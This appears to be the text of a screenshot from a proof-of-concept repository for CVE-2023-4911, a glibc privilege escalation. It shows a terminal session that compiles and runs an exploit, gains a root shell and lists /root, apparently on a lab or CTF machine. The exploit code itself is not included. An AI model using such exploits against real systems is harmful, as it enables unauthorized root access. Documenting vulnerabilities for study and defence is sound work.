 user@target:~/CVE-2023-4911$ make
gcc -o exp exp.c
python3 gen_libc.py
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
./exp
try 100
try 200
try 300
try 400
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1001(user)
# ls -l /root
total 23444
-rw-r--r-- 1 root root 23994982 Oct  1 18:07 CraftCMS-4.4.14.zip
-rw-r--r-- 1 root root        5 Oct  2 16:59 root.txt
-rw-r--r-- 1 root root        0 Oct  2 17:07 sccache.log
drwx------ 4 root root     4096 Oct  2 16:15 snap
#